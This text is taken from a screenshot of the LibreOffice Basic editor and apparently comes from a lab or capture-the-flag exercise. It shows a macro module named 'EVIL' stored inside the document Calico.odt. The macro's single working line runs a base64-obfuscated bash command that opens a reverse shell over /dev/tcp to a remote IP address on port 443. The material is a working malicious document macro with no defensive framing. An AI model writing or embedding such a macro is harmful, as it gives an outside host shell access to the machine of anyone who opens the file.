 File Edit View Run Dialog Tools Window Help
[Calico.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Calico.odt
Standard
EVIL
1 REM ***** BASIC *****
2 Sub evil
3
4 Shell("bash -c 'echo L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuNTQvNDQzIDA8JjEgMj4mMQ== | base64 -d | /bin/bash'")
5
6 End Sub
7